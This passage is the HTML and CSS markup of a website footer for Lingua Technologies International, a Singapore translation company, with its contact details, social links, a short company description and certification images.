.thrv_symbol_109 .symbol-section-in p,:not(#tve) .thrv_symbol_109 .symbol-section-in li,:not(#tve) .thrv_symbol_109 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_109 .symbol-section-in address,:not(#tve) .thrv_symbol_109 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_109 .symbol-section-in label,:not(#tve) .thrv_symbol_109 .symbol-section-in h1,:not(#tve) .thrv_symbol_109 .symbol-section-in h2,:not(#tve) .thrv_symbol_109 .symbol-section-in h3,:not(#tve) .thrv_symbol_109 .symbol-section-in h4,:not(#tve) .thrv_symbol_109 .symbol-section-in h5,:not(#tve) .thrv_symbol_109 .symbol-section-in h6{color:var(--tve-color,rgba(255,255,255,0.6));--tcb-applied-color:rgba(255,255,255,0.6);}.thrv_symbol_109 [data-css="tve-u-16ecb1169a6"]{margin-left:-50px;padding:0px 0px 20px !important;}.thrv_symbol_109 [data-css="tve-u-16ecb116f18"]{border-bottom:1px solid rgba(255,255,255,0.08);margin:0px 0px 20px !important;}:not(#tve) .thrv_symbol_109 .symbol-section-in p,:not(#tve) .thrv_symbol_109 .symbol-section-in li,:not(#tve) .thrv_symbol_109 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_109 .symbol-section-in address,:not(#tve) .thrv_symbol_109 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_109 .symbol-section-in label{font-size:var(--tve-font-size,14px);}.thrv_symbol_109 [data-css="tve-u-16ecb1169a6"] > .tcb-flex-col{padding-left:50px;}.thrv_symbol_109 [data-css="tve-u-16ecb31189a"]{padding:0px !important;margin-bottom:0px !important;}:not(#tve) .thrv_symbol_109 [data-css="tve-u-16ecb31878f"]{letter-spacing:2px;--tcb-applied-color:rgba(255,255,255,0.26) !important;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:13px !important;color:rgba(255,255,255,0.26) !important;font-weight:var(--g-regular-weight,normal) !important;padding-top:0px !important;margin-top:0px !important;}.thrv_symbol_109 [data-css="tve-u-16ecb321934"] .tve_social_items{font-size:15px !important;}.thrv_symbol_109 [data-css="tve-u-16ecb321934"]{float:left;z-index:3;position:relative;--tve-alignment:left;padding:0px !important;margin:18px auto 0px !important;--tcb-local-color-f3080:var(--tcb-skin-color-0) !important;--tcb-local-color-f2bba:rgba(255,255,255,0.5) !important;--tcb-local-color-trewq:rgba(255,255,255,0.7) !important;--tcb-local-color-poiuy:rgba(255,255,255,0.35) !important;--tcb-local-color-f83d7:rgba(255,255,255,0.4) !important;--tcb-local-color-frty6:rgba(255,255,255,0.2) !important;--tcb-local-color-flktr:rgba(255,255,255,0.8) !important;}.thrv_symbol_109 [data-css="tve-u-16ecc3a0a75"]{padding:0px !important;margin-bottom:22px !important;}.thrv_symbol_109 [data-css="tve-u-16ef4c682bd"]{font-size:18px;margin-left:auto;margin-right:auto;width:18px;height:18px;float:left;z-index:3;position:relative;--tcb-local-color-icon:rgb(255,255,255);--tcb-local-color-var:rgb(255,255,255);--tve-icon-size:18px;margin-top:0px !important;margin-bottom:0px !important;}:not(#tve) .thrv_symbol_109 [data-css="tve-u-16ef4c682bd"] >:first-child{color:rgba(255,255,255,0.12);}:not(#tve) .thrv_symbol_109 [data-css="tve-u-16f8577233f"]{padding-bottom:0px !important;margin-bottom:0px !important;padding-top:0px !important;margin-top:0px !important;}.thrv_symbol_109 [data-css="tve-u-16fa4459cbe"]{padding:2px !important;margin-top:0px !important;margin-bottom:10px !important;}.thrv_symbol_109:not(#tve) [data-css="tve-u-16ecb31878f"]{color:rgb(108,174,224) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;--tve-applied-color:var$(--tcb-skin-color-0) !important;}.thrv_symbol_109:not(#tve) [data-css="tve-u-16ef4c682bd"] >:first-child{color:rgb(255,255,255);--tve-applied-color:rgb(255,255,255);}.thrv_symbol_109 [data-css="tve-u-16ecc3abe12"]{justify-content:flex-start !important;--tve-font-size:13px;}.thrv_symbol_109 [data-css="tve-u-17053db9f59"]{padding-top:40px !important;}.thrv_symbol_109 [data-css="tve-u-16ecc3a3a49"]{padding-top:0px !important;justify-content:flex-start !important;}.thrv_symbol_109 [data-css="tve-u-174e5af8ab1"]{text-align:right;justify-content:center !important;}.thrv_symbol_109 [data-css="tve-u-174e5afaaac"]{max-width:32.6974%;}.thrv_symbol_109 [data-css="tve-u-174e5afaaec"]{max-width:25.299%;}.thrv_symbol_109 [data-css="tve-u-174e5afab29"]{max-width:41.9986%;}.thrv_symbol_109 [data-css="tve-u-174e5b1c3d1"]{width:283px;margin-top:0px !important;margin-bottom:30px !important;}:not(#tve) .thrv_symbol_109 [data-css="tve-u-174e5b3698e"]{--tcb-applied-color:rgba(255,255,255,0.33);letter-spacing:2px;line-height:1.7em !important;color:rgba(255,255,255,0.33) !important;font-size:11px !important;padding-top:0px !important;margin-top:0px !important;padding-bottom:0px !important;margin-bottom:0px !important;}.thrv_symbol_109:not(#tve) [data-css="tve-u-174e5b3698e"]{letter-spacing:0px;color:rgb(108,174,224) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;--tve-applied-color:var$(--tcb-skin-color-0) !important;font-size:14px !important;}.thrv_symbol_109 [data-css="tve-u-174e5b3d6ac"]{float:none;z-index:3;position:relative;display:block;min-width:100%;--tve-alignment:center;padding:0px !important;--tve-applied-min-width:100% !important;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_109 [data-css="tve-u-174e5b7cd61"]{padding:0px !important;margin-bottom:0px !important;margin-top:10px !important;}.thrv_symbol_109 [data-css="tve-u-174e5b8700e"]{width:300px;margin-top:6px !important;margin-bottom:0px !important;padding-bottom:15px !important;}.thrv_symbol_109 [data-css="tve-u-1760102957e"]{font-size:18px;margin-left:auto;margin-right:auto;width:18px;height:18px;float:left;z-index:3;position:relative;--tcb-local-color-icon:rgb(255,255,255);--tcb-local-color-var:rgb(255,255,255);--tve-icon-size:18px;margin-top:5px !important;margin-bottom:0px !important;}:not(#tve) .thrv_symbol_109 [data-css="tve-u-1760102957e"] >:first-child{color:rgba(255,255,255,0.12);}.thrv_symbol_109:not(#tve) [data-css="tve-u-1760102957e"] >:first-child{color:rgb(255,255,255);--tve-applied-color:rgb(255,255,255);}.thrv_symbol_109 [data-css="tve-u-17603b23eea"]{width:100px;float:left;z-index:3;position:relative;--tve-alignment:left;margin-top:-10px !important;margin-bottom:0px !important;margin-left:0px !important;}.thrv_symbol_109 [data-css="tve-u-17603b23eea"] .tve_image_frame{height:100%;}.thrv_symbol_109 [data-css="tve-u-17603b2cf6f"]{margin-top:0px;margin-left:-1px;width:101% !important;max-width:none !important;}.thrv_symbol_109 [data-css="tve-u-17603bdf984"]{--tve-alignment:center;float:none;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_109 [data-css="tve-u-17621e57cd1"]::after{clear:both;}.thrv_symbol_109 [data-css="tve-u-17766473fcb"]{padding-right:0px !important;margin-right:14px !important;}.thrv_symbol_109 [data-css="tve-u-17766473fd2"]{font-size:15px !important;}.thrv_symbol_109 [data-css="tve-u-17766474a2d"]{padding-right:0px !important;margin-right:14px !important;}.thrv_symbol_109 [data-css="tve-u-17766474a34"]{font-size:15px !important;}.thrv_symbol_109 [data-css="tve-u-17766475727"]{padding-right:0px !important;margin-right:14px !important;}.thrv_symbol_109 [data-css="tve-u-1776647572d"]{font-size:15px !important;}.thrv_symbol_109 [data-css="tve-u-178589fb880"]::after{clear:both;}.thrv_symbol_109 [data-css="tve-u-17858b6ddf0"]{width:123px;float:left;z-index:3;position:relative;--tve-alignment:left;margin-top:-17px !important;margin-bottom:0px !important;margin-left:0px !important;}.thrv_symbol_109 [data-css="tve-u-17858b6ddf0"] .tve_image_frame{height:100%;}.thrv_symbol_109 [data-css="tve-u-17858b6de2f"]{margin-top:0px;margin-left:0px;width:100% !important;max-width:none !important;}.thrv_symbol_109 [data-css="tve-u-17858b8a675"]{width:309px;float:left;z-index:3;position:relative;--tve-alignment:left;margin-top:0px !important;margin-bottom:0px !important;margin-left:0px !important;}.thrv_symbol_109 [data-css="tve-u-17858b8a675"] .tve_image_frame{height:100%;}.thrv_symbol_109 [data-css="tve-u-17cbbfcbd9f"]{max-width:41.9951%;}.thrv_symbol_109 [data-css="tve-u-17cbbfeca4b"]{margin-top:0px;margin-left:-1px;width:101% !important;max-width:none !important;}.thrv_symbol_109 [data-css="tve-u-17cbbff4933"]{max-width:28.5972%;}.thrv_symbol_109 [data-css="tve-u-17cbbffe066"]{max-width:29.4%;}.thrv_symbol_109 [data-css="tve-u-1819fa8082f"]{width:161px;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_109 [data-css="tve-u-1819fa966b2"]{margin-bottom:0px !important;margin-top:0px !important;}.thrv_symbol_109 [data-css="tve-u-1819fa9829d"]{padding-bottom:0px !important;}.thrv_symbol_109 [data-css="tve-u-1819fb093d1"]{padding:0px !important;margin-bottom:0px !important;margin-top:10px !important;}.thrv_symbol_109 [data-css="tve-u-1819ff8079b"]{margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_109:not(#tve) [data-css="tve-u-181c2d35969"]{color:rgba(255,255,255,0.6) !important;--tve-applied-color:rgba(255,255,255,0.6) !important;}:not(#tve) .thrv_symbol_109 [data-css="tve-u-16ecc3abe12"] p,:not(#tve) .thrv_symbol_109 [data-css="tve-u-16ecc3abe12"] li,:not(#tve) .thrv_symbol_109 [data-css="tve-u-16ecc3abe12"] blockquote,:not(#tve) .thrv_symbol_109 [data-css="tve-u-16ecc3abe12"] address,:not(#tve) .thrv_symbol_109 [data-css="tve-u-16ecc3abe12"] .tcb-plain-text,:not(#tve) .thrv_symbol_109 [data-css="tve-u-16ecc3abe12"] label{font-size:var(--tve-font-size,13px);}:not(#tve) .thrv_symbol_109 [data-css="tve-u-199a7eb4fc4"]{letter-spacing:2px;--tcb-applied-color:rgba(255,255,255,0.26) !important;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:13px !important;color:rgba(255,255,255,0.26) !important;font-weight:var(--g-regular-weight,normal) !important;padding-top:0px !important;margin-top:0px !important;}.thrv_symbol_109:not(#tve) [data-css="tve-u-199a7eb4fc4"]{font-weight:var(--g-bold-weight,bold) !important;color:var(--tcb-skin-color-0) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;--tve-applied-color:var$(--tcb-skin-color-0) !important;}}@media (max-width:1023px){.thrv_symbol_109 [data-css="tve-u-16ecc3a0a75"]{margin-bottom:15px !important;}.thrv_symbol_109 [data-css="tve-u-16ecc3a3a49"]{padding-top:0px !important;}.thrv_symbol_109 [data-css="tve-u-16ecb1169a6"]{padding-bottom:15px !important;flex-wrap:wrap !important;}.thrv_symbol_109 [data-css="tve-u-16ecb116f18"]{margin-bottom:15px !important;}.thrv_symbol_109 [data-css="tve-u-16ecb1169a6"] > .tcb-flex-col{flex-basis:311px !important;}.thrv_symbol_109 [data-css="tve-u-16ecc3abe12"]{margin-bottom:30px !important;}.thrv_symbol_109 [data-css="tve-u-17053db9f59"]{margin-bottom:30px !important;}.thrv_symbol_109 .symbol-section-in{padding:40px 40px 20px !important;}.thrv_symbol_109 [data-css="tve-u-174e5b7cd61"]{margin-bottom:15px !important;}.thrv_symbol_109 [data-css="tve-u-175169c2d7c"]{flex-wrap:wrap !important;}.thrv_symbol_109 [data-css="tve-u-175169c2d7c"] > .tcb-flex-col{flex-basis:250px !important;}.thrv_symbol_109 [data-css="tve-u-1819fb093d1"]{margin-bottom:15px !important;}}@media (max-width:767px){:not(#tve) .thrv_symbol_109 .symbol-section-in p,:not(#tve) .thrv_symbol_109 .symbol-section-in li,:not(#tve) .thrv_symbol_109 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_109 .symbol-section-in address,:not(#tve) .thrv_symbol_109 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_109 .symbol-section-in label{font-size:14px;}.thrv_symbol_109 [data-css="tve-u-16ecc3abe12"]{margin-bottom:20px !important;}.thrv_symbol_109 [data-css="tve-u-16ecc3a3a49"]{padding-top:0px !important;margin-bottom:20px !important;}.thrv_symbol_109 [data-css="tve-u-16fa4459cbe"]{margin-bottom:8px !important;}.thrv_symbol_109 [data-css="tve-u-16ecb321934"]{margin-top:10px !important;margin-bottom:10px !important;}.thrv_symbol_109 [data-css="tve-u-16ecb1169a6"]{flex-flow:wrap !important;}.thrv_symbol_109 [data-css="tve-u-16ecc3a0a75"]{margin-top:0px !important;margin-bottom:10px !important;}:not(#tve) .thrv_symbol_109 [data-css="tve-u-16ecb31878f"]{font-size:12px !important;}.thrv_symbol_109 [data-css="tve-u-16ecb1169a6"] > .tcb-flex-col{flex-basis:257px !important;}.thrv_symbol_109 [data-css="tve-u-17053db9f59"]{margin-bottom:20px !important;}.thrv_symbol_109 .symbol-section-in{padding:30px 20px 20px !important;}:not(#tve) .thrv_symbol_109 [data-css="tve-u-174e5b3698e"]{letter-spacing:0px;font-size:10px !important;}.thrv_symbol_109 [data-css="tve-u-174e5b7cd61"]{margin-top:0px !important;margin-bottom:10px !important;}.thrv_symbol_109 [data-css="tve-u-1819fb093d1"]{margin-top:0px !important;margin-bottom:10px !important;}:not(#tve) .thrv_symbol_109 [data-css="tve-u-199a7eb4fc4"]{font-size:12px !important;}}</style><div class="symbol-section-out" style="" data-tcb_hover_state_parent=""></div><div class="symbol-section-in" style=""><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 891.6;" data-css="tve-u-16ecb116f18"><div class="tcb-flex-row v-2 tcb-medium-wrap tcb-resized tcb--cols--3" style="" data-css="tve-u-16ecb1169a6"><div class="tcb-flex-col" style="" data-css="tve-u-174e5afaaac"><div class="tcb-col" style="" data-css="tve-u-16ecc3abe12"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e5b1c3d1" style=""><span class="tve_image_frame"><img class="tve_image wp-image-34 jch-lazyloaded" alt="Translationsingapore" data-id="34" data-init-width="584" data-init-height="118" title="logo-invert" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/10/logo-invert.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/logo-invert.png" data-width="283" data-height="57" style="" data-css="tve-u-174e5afb66e" width="283" height="57"><noscript><img class="tve_image wp-image-34" alt="" data-id="34" data-init-width="584" data-init-height="118" title="logo-invert" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/10/logo-invert.png" data-width="283" data-height="57" style="" data-css="tve-u-174e5afb66e" width="283" height="57"></noscript></span></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-16fa4459cbe"><div class="tve-content-box-background" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-1760102957e" style="margin-right: 8px !important;"><svg class="tcb-icon" viewBox="0 0 384 512" data-id="icon-map-marker-alt-solid" data-name=""><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecb31189a"><p data-css="tve-u-16f8577233f" style="">1 Coleman St. #05-02B The Adelphi, Singapore 179803</p></div></div></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-16fa4459cbe"><div class="tve-content-box-background" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-16ef4c682bd" style="margin-right: 8px !important;"><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-phone-solid" data-name=""> <path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path> </svg></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecb31189a"><p data-css="tve-u-16f8577233f" style=""><span class="thrive-shortcode-content" data-attr-id="3" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Phone number">+65 6576 0138 </span></p></div></div></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-16fa4459cbe"><div class="tve-content-box-background" data-tcb_hover_state_parent="1"></div><div class="tve-cb"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-16ef4c682bd" style="margin-right: 8px !important;"><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-envelope-solid" data-name=""><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecb31189a"><p data-css="tve-u-16f8577233f" style=""><a href="mailto:inquiry@translationsingapore.com" class="" style="outline: none;" data-css="tve-u-181c2d35969">inquiry@translationsingapore.com</a></p></div></div></div><div class="tcb-clear" data-css="tve-u-17621e57cd1"><div class="thrv_wrapper thrv_social_custom thrive_author_links tcb-local-vars-root thrv_social_follow" data-css="tve-u-16ecb321934" style="" data-icons-identifiers="{&quot;fb&quot;:&quot;&lt;svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 264 512\&quot; data-id=\&quot;icon-fb\&quot; data-name=\&quot;\&quot;&gt; &lt;path d=\&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229\&quot;&gt;&lt;/path&gt; &lt;/svg&gt;&quot;,&quot;ig&quot;:&quot;&lt;svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;instagram\&quot; data-name=\&quot;\&quot;&gt; &lt;path d=\&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\&quot;&gt;&lt;/path&gt; &lt;/svg&gt;&quot;,&quot;t&quot;:&quot;&lt;svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 512 512\&quot; data-id=\&quot;icon-t\&quot; data-name=\&quot;\&quot;&gt; &lt;path d=\&quot;M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z\&quot;&gt;&lt;/path&gt; &lt;/svg&gt;&quot;,&quot;pin&quot;:&quot;&lt;svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 384 512\&quot; data-id=\&quot;icon-pin\&quot; data-name=\&quot;\&quot;&gt; &lt;path d=\&quot;M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z\&quot;&gt;&lt;/path&gt; &lt;/svg&gt;&quot;,&quot;yt&quot;:&quot;&lt;svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 576 512\&quot; data-id=\&quot;youtube\&quot; data-name=\&quot;\&quot;&gt; &lt;path d=\&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\&quot;&gt;&lt;/path&gt; &lt;/svg&gt;&quot;}" data-custom-networks="{}"><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="tve_social_items tve_social_custom tcb-social-follow tve-prevent-content-edit tve_links_style_6 tve_social_itb tcb-local-vars-root" style=""><div class="tve_s_item tve_s_fb_share thrv_wrapper" data-network="fb" data-s="fb_share" data-href="https://www.facebook.com/linguatechnologies/" data-name="Facebook Page" data-css="tve-u-17766475727"> <a href="https://www.facebook.com/linguatechnologies/" class=" " target="_blank" data-id="icon-facebook"> <span class="tve_s_icon" data-css="tve-u-1776647572d"> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="icon-fb" data-name=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div><div class="tve_s_item tve_s_ig_share thrv_wrapper" data-network="ig" data-s="ig_share" data-href="https://www.instagram.com/linguatechnologies/" data-name="Instagram" data-css="tve-u-17766473fcb"> <a href="https://www.instagram.com/linguatechnologies/" class=" " target="_blank" data-id="icon-instagram"> <span class="tve_s_icon" data-css="tve-u-17766473fd2"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div><div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="YouTube" data-css="tve-u-17766474a2d"> <a href="https://www.youtube.com/channel/UCQFmfedvEl-oWI3yQgFdIpg" class="tve-dynamic-link " target="_blank" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube"> <span class="tve_s_icon" data-css="tve-u-17766474a34"> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div></div></div></div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-174e5afaaec"><div class="tcb-col" style="" data-css="tve-u-17053db9f59"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16ecc3a0a75"><p data-css="tve-u-199a7eb4fc4" style="">About Lingua Technologies International</p></div><div class="thrv_wrapper tve_wp_shortcode" data-css="tve-u-1819ff8079b" style=""><div class="tve_shortcode_raw" style="display: none"></div><div class="tve_shortcode_rendered"><p>Lingua Technologies International is today a major player in the global translation and localization industry. Founded in 1996, the company provides top-tier translation services through a network of professionally trained native-speaking translators with subject matter expertise.</p></div></div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-174e5afab29"><div class="tcb-col" style="" data-css="tve-u-16ecc3a3a49"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 891.6;" data-css="tve-u-1819fa966b2"><div class="tcb-flex-row v-2 tcb--cols--3 tcb-resized" data-css="tve-u-1819fa9829d" style=""><div class="tcb-flex-col" data-css="tve-u-17cbbfcbd9f" style=""><div class="tcb-col"><div class="tcb-clear" data-css="tve-u-178589fb880"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-17858b8a675" style=""><span class="tve_image_frame" style=""><img class="tve_image jch-lazyloaded wp-image-34913" alt="" data-id="34913" data-init-width="2516" data-init-height="966" title="ATCC ISO 17100 Certification Mark" loading="lazy" src="https://www.translationsingapore.com/wp-content/uploads/2025/10/ATCC-ISO-17100-Certification-Mark.png" data-src="//translationsingapore.com/wp-content/uploads/2020/11/ISO.png" data-width="312" data-height="120" style="" mt-d="0" ml-d="-1" data-css="tve-u-17cbbfeca4b" width="312" height="120"><noscript><img class="tve_image wp-image-27663" alt="" data-id="27663" data-init-width="624" data-init-height="624" title="ISO" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/11/ISO.png" data-width="101" data-height="101" style="" mt-d="0" ml-d="-1" data-css="tve-u-17603b2cf6f" width="101" height="101"></noscript></span></div></div></div></div><div class="tcb-flex-col" data-css="tve-u-17cbbff4933" style=""><div class="tcb-col"><div class="tcb-clear" data-css="tve-u-178589fb880"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-17858b6ddf0" style=""><span class="tve_image_frame" style=""><a href="https://www.bestinsingapore.co/best-translation-singapore/" target="_blank"><img class="tve_image 